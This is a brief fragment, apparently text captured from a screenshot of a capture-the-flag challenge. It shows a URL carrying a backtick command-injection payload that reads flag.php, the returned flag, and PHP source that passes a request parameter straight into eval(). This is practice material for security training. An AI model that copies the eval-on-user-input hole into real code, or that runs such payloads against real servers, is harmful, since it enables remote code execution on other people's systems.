 不安全 117.72.52.127:11431/?hello=`tac%20flag.php`
娱乐 工具 论坛 论文 博客 挖洞 论文 邮箱 GEDE 箱根 CTF
string(103) "?> # flag{993052cfc0b7fa9ac4b0e14cd7544b60}; # echo $flag; $flag = 'Too Young Too Simple'; <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>